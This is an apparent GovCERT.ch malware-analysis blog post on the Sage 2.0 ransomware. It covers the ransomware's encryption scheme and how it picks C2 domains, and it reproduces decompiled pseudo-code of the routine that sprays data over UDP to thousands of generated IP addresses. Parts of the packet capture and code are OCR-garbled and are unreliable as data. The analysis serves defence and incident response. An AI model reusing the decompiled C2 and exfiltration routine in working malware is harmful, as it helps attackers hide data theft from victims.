### • [Report an Incident](https://www.govcert.admin.ch/report/)

## **[Report an incident to MELANI](https://www.govcert.admin.ch/report/)**

Report an incident: incidents[at]govcert{dot}ch General inquiries: outreach[at]govcert{dot}ch

### **[Point of contact for CERTs and CSIRTs](https://www.govcert.admin.ch/report/)**

The following email address can be considered as point of contact for FIRST members and other CERTs/CSIRTs:

incidents[at]govcert{dot}ch

### **[Encrypted Email](https://www.govcert.admin.ch/report/)**

[GovCERT.ch PGP-Key](https://www.govcert.admin.ch/downloads/govcert.pgp) [GovCERT.ch SMIME](https://www.govcert.admin.ch/downloads/govcert_2021.crt)• [Statistics](https://www.govcert.admin.ch/statistics/)## **Breadcrumbs**

On Jan 20, 2017, we came across a malware that appeared to be a new Ransomware family called **Sage 2.0**. Within a couple of days we were able to collect more than 200 malware binaries across our sensors associated with this new Ransomware. Last week, Brad Duncan also wrote a SANS InfoSec Diary entry on [Sage 2.0,](https://isc.sans.edu/forums/diary/Sage+20+Ransomware/21959/) noticing some strange UDP packets sent to over 7'000 different IPs:

|              |                                  |                     |                                                    |          | Xpcap1.pcap [Wireshark 1.12.5 (v1.12.5-0-q5819e5b from master-1.12)]        |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   | $\Box$ | $\Box$ | $\mathbf{x}$ |
|--------------|----------------------------------|---------------------|----------------------------------------------------|----------|-----------------------------------------------------------------------------|----------------------|----------------|----------------------|--------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------|-----------|---------------------------------------------------------------------------------------------------|--------|--------|--------------|
|              |                                  |                     |                                                    |          | File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
| Filter: udp  |                                  |                     |                                                    |          |                                                                             |                      |                |                      | $\overline{\phantom{a}}$                         | Expression Clear Apply Save      |                                                                                  |           |                                                                                                   |        |        |              |
| No.          | Time                             |                     | <b>Destination</b>                                 |          | Protocol                                                                    |                      | Length         |                      | Info                                             |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              | 77 0.374063                      |                     | 138.197.53.223                                     |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 78 0.374092                      |                     | 211.114.186.119                                    |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 79 0.374121<br>80 0.374148       |                     | 211.114.35.219                                     |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 81 0.374175                      |                     | 211.114.128.4<br>5.45.86.15                        |          | <b>UDP</b><br><b>UDP</b>                                                    |                      |                |                      | 194 Source port: 63262<br>194 Source port: 63262 |                                  |                                                                                  |           | Destination port: 13655<br>Destination port: 13655                                                |        |        |              |
|              | 82 0.374203                      |                     | 5.45.111.91                                        |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 83 0.374230                      |                     | 138.197.92.93                                      |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 84 0.374257                      |                     | 5.45.173.171                                       |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | 85 0.374284                      |                     | 138.197.50.41                                      |          | <b>UDP</b>                                                                  |                      |                |                      | 194 Source port: 63262                           |                                  |                                                                                  |           | Destination port: 13655                                                                           |        |        |              |
|              | <b>RG 0 274214</b>               |                     | 5 45 27 108                                        | m.       | <b>IIDD</b>                                                                 |                      |                |                      | 104 Source nort: 63262                           |                                  |                                                                                  |           | Destination nort: 12655                                                                           |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          | E Frame 80: 194 bytes on wire (1552 bits), 194 bytes captured (1552 bits)   |                      |                |                      |                                                  |                                  |                                                                                  |           | E Ethernet II, Src: Vmware_bb:54:e1 (00:0c:29:bb:54:e1), Dst: Vmware_cc:a1:07 (00:0c:29:cc:a1:07) |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           | ⊞ Internet Protocol Version 4, Src: 10.0.40.73 (10.0.40.73), Dst: 211.114.128.4 (211.114.128.4)   |        |        |              |
|              |                                  |                     |                                                    |          | ⊞ User Datagram Protocol, Src Port: 63262 (63262), Dst Port: 13655 (13655)  |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              | ⊞ Data (152 bytes)               |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
| 0000         |                                  |                     | 00 Oc 29 cc a1 07 00 Oc                            |          | 29 bb 54 e1 08 00 45 00                                                     |                      |                |                      |                                                  |                                  | ).TE.                                                                            |           |                                                                                                   |        |        |              |
| 0010<br>0020 |                                  |                     | 00 b4 01 94 00 00 80 11<br>80 04 f7 1e 35 57 00 a0 |          | 00 00 0a 00 28 49 d3 72                                                     |                      |                |                      |                                                  |                                  |                                                                                  | . . (I. r |                                                                                                   |        |        |              |
| 0030         | 5f f8                            |                     | fc $1d$ a $7$ $12$ $4f$ $9c$                       |          | 86 71 e3 0a 60 11 ca 16<br>$d5$ b6 98 f2                                    |                      | 38             | 96<br>16             | f2                                               | 5Wq <mark></mark><br>$\ldots$ 0. | . 8.                                                                             |           |                                                                                                   |        |        |              |
| 0040         | 1d                               |                     | 66 8a db ba a9 35 66                               |          | $cc$ 24                                                                     |                      | ab 2e f2 50 48 |                      | -9a                                              | .f. 5f                           |                                                                                  | . S. PH   |                                                                                                   |        |        |              |
| 0050         | 56 66                            |                     | 26 63 d2 4d 77 6c                                  |          | 69 04                                                                       | 31                   | $3c$ 03        | 4a 10                | b9                                               | v†&c.Mwl                         | 1.1< 0.1                                                                         |           |                                                                                                   |        |        |              |
| 0060<br>0070 | 67<br>76<br>58<br>e <sub>9</sub> | $fc$ 70 $9d$<br>77. | 30 f2 c3 2d 7a                                     | 24 bd 29 | $c9$ ab $b8$<br>cd f8 bf                                                    | 58<br>3 <sub>b</sub> | -0d            | b6 3f 05<br>08<br>2a | -92<br>ed                                        | av. p. S. )<br>(. w0. . –z       |                                                                                  |           |                                                                                                   |        |        |              |
| 0080         | b2.<br>96                        | 1a                  | $9f$ $c1$                                          | 5f 72 78 | 0a d6 24                                                                    | e1                   | d6             | 69<br>-70            | e9                                               |                                  | $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ |           |                                                                                                   |        |        |              |
| 0090         | a7                               | aa 6b 2c 30         |                                                    | 93 97 48 | 56 93 67                                                                    | 85                   | d9e3           | f4                   | 5d                                               |                                  | .k,0H V.q                                                                        |           |                                                                                                   |        |        |              |
| 00a0<br>oobo |                                  |                     | ac 34 c4 d3 40 86 bc 2c<br>db 78 7a be a5 0d 88 ca |          | 3c 58 b1 e3 55 8e 26 aa<br>b2 82 93 64 ff 2e f6 e1                          |                      |                |                      |                                                  | . xz.   d.                       | $4 \ldots 4$ $\ll$ U.&.                                                          |           |                                                                                                   |        |        |              |
| 00c0         | 53 a8                            |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |
|              |                                  |                     |                                                    |          |                                                                             |                      |                |                      |                                                  |                                  |                                                                                  |           |                                                                                                   |        |        |              |

*UDP traffic generated by Sage 2.0 (click to enlarge)*

According to our initial analysis of Sage 2.0, the ransomware relies on Curve25519 --- an elliptic-curve Diffie–Hellman function – to generate keys for Chacha20 encryption of the targeted files. The use of asymmetric encryption allows the ransomware to encrypt files without having to send keys back to the C2 infrastructure.

If no keys need to be sent out from infected systems, what data does the malware send as UDP payload? And how are the over 7000 targets determined? This blog post tries to answer these question by first showing the algorithm behind the UDP destinations. We then reveal how the payload is serialized and encrypted, and where to find the key to decrypt the network traffic.We analyzed one of the Sage 2.0 samples provided by Brad Duncan on his Malware Traffic Analysis Blog (cfe8749de0954cee3966e1cbdb341e69), with md5 cfe8749de0954cee3966e1cbdb341e69.

## **Target Determination**

As mentioned by Brad Duncan in his write-up, Sage 2.0 first tries to send the data with HTTP Post requests. The targets are determined by concatenating a hardcoded third level domain, in our case "mbfce24rgn65bx3g", with one or more domains taken from the encrypted config of Sage 2.0:

| .text:004061C8 mov  | eax, hardcoded_third_level_domain            |
|---------------------|----------------------------------------------|
| text:004061CD push. | ebx                                          |
| text:004061CE push. | eax<br>; arq                                 |
| text:004061CF push. | offset second_and_top_level_domain ; "%s.%s" |
| text:004061D4 call. | string format                                |

We will come back to the encrypted config later when discussing the payload encryption. Our sample has two domains configured: rzunt3u2.com and er29sl.com. If a POST requests to either domains succeeds and trigger the correct response --- in our sample the string "107" --- then no UDP packets are sent at all.

If, however, the HTTP POSTs fail, then Sage 2.0 moves on to sending the same data through UDP packets. The following pseudo-code produced by Hex-Ray's decompiler shows the routine that generates the UDP traffic:```
int __cdecl send_with_udp_packets(char *buf, int len)
{
  (…)
  length = len;total_data_sent = 0;
  latest_tick_count = GetTickCount();
  to.sin_family = AF_INET;
  to.sin\_port = htons(13655u);s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
  *v11 = 999015818;
  *&v11[2] = 1926442245;
  packets_to_send = 8192;
  r = 242343;do
  {
    r = (1 - 111051 * r) & 262143;
    packets_still_to_send = packets_to_send - 1;
    if ( (((r \land 0x3F390) << 16) | v11[(r \land 0x3F390u) >> 16]) &0xF0000000) != 0xF0000000 )
    {
      to.sin_addr.S_un.S_addr = ((r ^ 0x3F390) << 16) | v11[(r ^ 0x3F390u)
>> 16];
      if ( sendto(s, buf, length, 0, &to, 16) == -1 )
      {
        closesocket(s);
        s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        if ( sendto(s, buf, length, 0, &to, 16) == -1 )
        {
          closesocket(s);
          s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        }
      }
      total_data_sent += length + 28;
      v6 = GetTickCount() - latest_tick_count;
      if ( total_data_sent > 0x20000 )
      {
        v7 = (total_data_sent - 0x20000) / 262;
        if ( v6 < v7 )
        {
          v8 = v7 - v6;if ( v8 > 0x32 )
            v8 = 50;SleepEx(v8, 0);
        }
      }
    }
    packets_to_send = packets_still_to_send;
  }
  while ( packets_still_to_send );
  return packets_to_send;
}
```
